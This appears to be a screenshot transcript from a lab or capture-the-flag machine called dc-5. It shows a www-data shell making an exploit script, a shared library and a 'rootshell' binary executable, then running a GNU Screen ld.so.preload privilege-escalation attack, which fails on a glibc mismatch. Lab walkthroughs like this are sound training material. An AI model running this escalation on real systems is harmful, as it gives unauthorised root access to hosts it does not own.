 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ chmod 777 dc5.sh
chmod 777 dc5.sh
www-data@dc-5:/tmp$ chmod 777 libhax.so
chmod 777 libhax.so
www-data@dc-5:/tmp$ chmod 777 rootshell
chmod 777 rootshell
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
/tmp/rootshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by /tmp/rootshell)
www-data@dc-5:/tmp$